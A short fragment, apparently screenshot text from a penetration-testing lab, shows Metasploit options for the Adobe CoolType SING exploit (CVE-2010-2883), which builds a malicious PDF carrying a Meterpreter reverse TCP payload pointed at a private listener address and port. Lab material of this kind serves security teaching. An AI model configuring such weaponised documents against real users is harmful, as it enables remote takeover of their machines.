 msf5 exploit(windows/fileformat/adobe_cooltype_sing) > show options
Module options (exploit/windows/fileformat/adobe_cooltype_sing):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME CVE-2010-2883.pdf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.71.134 yes The listen address (an interface may be specified)
LPORT 23333 yes The listen port